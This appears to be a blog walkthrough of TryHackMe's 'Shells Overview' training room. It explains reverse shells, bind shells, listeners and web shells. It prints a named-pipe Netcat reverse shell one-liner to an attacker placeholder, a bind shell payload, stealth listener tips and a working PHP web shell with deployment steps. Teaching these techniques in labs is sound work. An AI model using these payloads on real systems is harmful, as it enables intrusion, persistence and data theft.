Mastering Shells for Penetration Testing: TryHackMe Shells Overview
Introduction

Introduction

Let’s talk about shells. At its core, a shell is simply the software that lets you interact with an operating system. You use one every day, the graphical interface of Windows or macOS is a type of shell. But in the tech world, “shell” usually means the command-line interface (CLI), that classic text-based terminal you see in the movies.
Now, in cybersecurity, when you hear someone say they “popped a shell,” they’re not talking about turtles. They mean they’ve successfully gained remote command-line access to a target machine. This is the holy grail for an attacker, opening the door to a whole host of malicious activities.
Once an attacker has a shell, the victim’s system is their playground. Here’s a taste of what they can do:
- Remote Control: They can run commands and programs on your machine as if they were sitting in your chair.
- Privilege Escalation: If they land as a standard user, their first goal is to find a way to become an administrator or ‘root’ user, giving them total control.
- Data Exfiltration: With access to the file system, they can search for and steal your most sensitive data, passwords, financial records, you name it.
- Persistence: To make sure they can always get back in, attackers will create a backdoor, whether it’s a hidden user account or a piece of software that calls home.
- Post-Exploitation: With a shell, they can do just about anything: deploy ransomware, install spyware, or delete evidence to cover their tracks.
- Pivoting: The first machine is often just the beginning. They can use that initial foothold to pivot and launch attacks against other systems on the same network.

Reverse Shells
One of the most popular and effective techniques in an attacker’s playbook is the reverse shell. Normally, when you connect to a remote machine, your computer initiates the connection. But what if a firewall is blocking all incoming connections to the target? A reverse shell flips this process on its head.
Instead of the attacker connecting to the target, the payload on the target machine is tricked into connecting back to the attacker. This is incredibly sneaky because most firewalls and security systems are configured to scrutinize incoming traffic but are much more lenient with outgoing connections. To the firewall, a reverse shell often looks like the target machine is just reaching out to another server on the internet, allowing it to blend in with legitimate traffic.
How it Works
Let’s walk through how an attacker sets this up using a classic networking utility: Netcat (nc).
Step 1: Set Up the Listener
First, the attacker needs to get their own machine ready to “catch” the incoming connection from the target. This is called setting up a listener. Using Netcat, the command is straightforward:
attacker@kali:~$ nc -lvnp 443
listening on [any] 443 ...
This command might look cryptic, but it’s simple:
- -l: Tells Netcat to listen for an incoming connection.
- -v: Enables verbose mode, so we get useful feedback.
- -n: Prevents DNS lookups by using numeric IP addresses, which is faster.
- -p: Specifies the port to listen on — in this case, port
443.
Pro Tip: Attackers often use common ports like 80 (HTTP), 443 (HTTPS), or 53 (DNS). By using a port that’s normally associated with web or DNS traffic, the reverse shell connection is less likely to raise suspicion.
Step 2: Execute the Payload on the Target
With the listener waiting, the attacker needs to execute a payload on the target machine. This is a small script or one-line command that initiates the connection back to the attacker’s listener. There are countless types of payloads, but let’s break down a classic example for Linux systems:
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc ATTACKER_IP ATTACKER_PORT >/tmp/fThis looks complicated, but it’s just a chain of commands working together to create a two-way communication channel:
rm -f /tmp/f; mkfifo /tmp/f;This first creates a special file called a “named pipe” at/tmp/f. Think of this pipe as a dedicated conduit that allows different programs to send information back and forth.cat /tmp/f | sh -i 2>&1Next, thecatcommand reads from the pipe. Whatever comes through the pipe is immediately sent (|) into an interactive shell (sh -i). The2>&1is a clever trick to ensure that both standard output and any error messages are captured and sent together.| nc ATTACKER_IP ATTACKER_PORT > /tmp/fThis is the final, crucial step. The output from the shell is piped (|) across the network using Netcat (nc) to the attacker’s machine. At the same time, any commands the attacker sends back are written (>) into the named pipe, where thecatcommand from step 2 is waiting to read them. This completes the loop, allowing for fully interactive control.
Step 3: The Attacker Receives the Shell
The moment the payload is executed on the target, the attacker’s listener springs to life. They get a connection, and just like that, they’re greeted with a shell prompt from the compromised machine.
attacker@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.4.99.209] from (UNKNOWN) [10.10.13.37] 59964
target@tryhackme:~$ whoami
target
target@tryhackme:~$
As you can see, the attacker received a connection from the target’s IP (10.10.13.37). They now have a fully functional shell and can execute commands on the remote system as if they were logged in directly.
- Server-Side Attacks: These attacks target the backend infrastructure, exploiting vulnerabilities in the web server, application code, or system configurations. Examples include SQL Injection, Command Injection, and Brute-Force attacks. These are generally easier for a SOC to detect because they create significant “noise” in server logs and network traffic
Bind Shells
If a reverse shell is the target “calling out,” a bind shell is the attacker “knocking on the door.” Instead of the target machine connecting back to the attacker, a bind shell payload forces the compromised machine to open a specific port and listen for an incoming connection. When the attacker connects to that open port, the machine “binds” the connection directly to a shell, giving them remote control.
This method is the go-to solution when a target’s firewall is locked down tight, preventing any outgoing connections to the internet. However, it’s generally less popular and much riskier because an open, listening port on a system is a huge, noisy red flag that’s far easier for security tools and network scans to detect.
How it Works in Practice
The process starts by running a payload on the target to open the port.
Step 1: Set Up the Bind Shell on the Target
Setting up a bind shell involves running a payload on the victim machine. You’ll notice the payload looks almost identical to the one used for the reverse shell; the magic is in one small change to the Netcat command.
Bash
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc -l 0.0.0.0 8080 > /tmp/fLet’s break down this familiar-looking command chain:
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1This part is exactly the same as before. It creates a named pipe, a special file that acts as a two-way street for data, and funnels its input/output directly into an interactivebashshell.| nc -l 0.0.0.0 8080 > /tmp/fHere’s the crucial difference. Instead of telling Netcat to connect out to the attacker, the-lflag tells it to listen for an incoming connection. It will bind to port8080on all available network interfaces (0.0.0.0). Once an attacker connects, Netcat will serve up the interactive shell we just prepared.
After running this command, the target machine’s terminal will simply hang, waiting patiently for a connection.
target@tryhackme:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc -l 0.0.0.0 8080 > /tmp/fNote: We’re using port 8080 here for a reason. On Linux, any port below 1024 requires administrator privileges to bind to. Using a higher port number like 8080 avoids this requirement.
Step 2: The Attacker Connects
With the target machine now listening for a knock on port 8080, all the attacker has to do is connect to it. From their own machine, they use Netcat again, but this time to initiate the connection:
nc -nv TARGET_IP 8080Here’s what this does:
nc: Invokes Netcat to make the connection.-n: Skips DNS resolution for a faster connection.-v: Provides verbose output so the attacker sees the connection status.TARGET_IP 8080: The IP address and port of the listening target.
The moment the connection is established, the attacker is dropped right into the shell on the target machine, ready to execute commands.
attacker@kali:~$ nc -nv 10.10.13.37 8080
(UNKNOWN) [10.10.13.37] 8080 (?) open
target@tryhackme:~$ id
uid=1000(target) gid=1000(target) groups=1000(target)
target@tryhackme:~$
Shell Listeners
Rlwrap
Have you ever caught a shell with Netcat and immediately felt frustrated? You can’t use the up and down arrow keys to recall previous commands, and tab-completion is a distant dream. A basic nc shell feels clunky and limited.
That’s where rlwrap (Readline Wrap) comes to the rescue. It’s not a listener itself, but a simple utility that you put around your Netcat command to give your reverse shell a major quality-of-life upgrade. It endows your basic shell with features like command history (arrow keys!) and line editing, making your interaction feel like a proper terminal.
Usage Example
Simply put rlwrap before your usual nc command:
attacker@kali:~$ rlwrap nc -lvnp 443
listening on [any] 443 ...
## Ncat
Think of Ncat as the supercharged successor to the original Netcat. Developed by the same team behind the legendary Nmap project, Ncat is more robust, more feature-rich, and built for modern networking.
Its killer feature? Built-in SSL/TLS encryption. While a standard Netcat shell sends all commands and output in cleartext (which can be easily spotted by network monitoring), Ncat can wrap the entire session in encryption. This makes your traffic look like legitimate HTTPS traffic, providing a powerful layer of stealth.
Standard Ncat Listener
For a basic listener, the command is virtually identical to the original:
Bash
attacker@kali:~$ ncat -lvnp 443Encrypted Ncat Listener
To add that crucial layer of stealth, just add the --ssl flag. Ncat will automatically generate a temporary key and encrypt the entire connection.
attacker@kali:~$ ncat --ssl -lvnp 443Socat
Socat is in a league of its own. It’s less of a simple listener and more of a universal relay for data. Think of it as a set of powerful plumbing tools for networks—it can connect almost anything to anything else. While its syntax can be a bit more complex, its versatility is unmatched.
To set up a basic listener, you essentially tell socat to connect an incoming TCP connection directly to your standard terminal output.
Usage Example
attacker@kali:~$ socat -d -d TCP-LISTEN:443 STDOUTLet’s translate this command:
socat -d -d: Runsocatwith double-verbose (-d -d) output for more details.TCP-LISTEN:443: This is the first “address.” It tellssocatto create a TCP listener on port 443 and wait for a connection.STDOUT: This is the second “address.” It tellssocatto redirect all the data from the first address (the incoming shell) to your standard output (STDOUT), which is your terminal screen.
In essence, you’re telling socat, “Listen on TCP port 443 and pipe everything you receive directly to my screen.”
Web Shells
So far, we’ve talked about shells that actively connect out or listen for connections. But what if you could just implant a command prompt directly into the target’s website? That’s exactly what a web shell is.
A web shell is a malicious script that an attacker uploads to a web server. Once in place, it acts as a persistent backdoor, allowing the attacker to execute system commands simply by visiting a specific URL in their web browser. Because the web shell is just another file on the server, often disguised with a harmless name, it can be incredibly difficult to detect, making it a favorite tool for attackers.
These shells can be written in any language the server supports, with PHP, ASP, and JSP being the most common culprits.
How a Simple PHP Web Shell Works
You might think a backdoor like this would be complex, but one of the most basic and effective web shells is just a couple of lines of PHP code. Seriously, that’s it.
Let’s take a look:
<?php
  if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
  }
?>
This tiny script is a fully functional web shell. It checks if a URL parameter named cmd exists. If it does, the script takes the value of that parameter and executes it as a system command using PHP’s system() function.
How It’s Used in an Attack
- Deployment: First, an attacker saves this code as a file, perhaps named
images.phpto avoid suspicion. Then, they exploit a vulnerability on the target website—like an unrestricted file upload form or a command injection bug—to get this file onto the web server. - Execution: Once the file is on the server (let’s say in an
/uploads/directory), the attacker can use it. They simply browse to the file’s URL and use thecmdparameter to pass a command.
For instance, to find out what user the web server is running as, the attacker would visit:
http://victim.com/uploads/images.php?cmd=whoami
When the web server gets this request, the PHP script executes. It sees the cmd parameter, takes its value (whoami), and runs it on the server. The output of the command is then sent right back to the attacker’s browser. It’s a simple, stealthy, and dangerously effective way to gain remote command execution.
TryHackMe Shells Overview Room Answers
Room answers can be found here.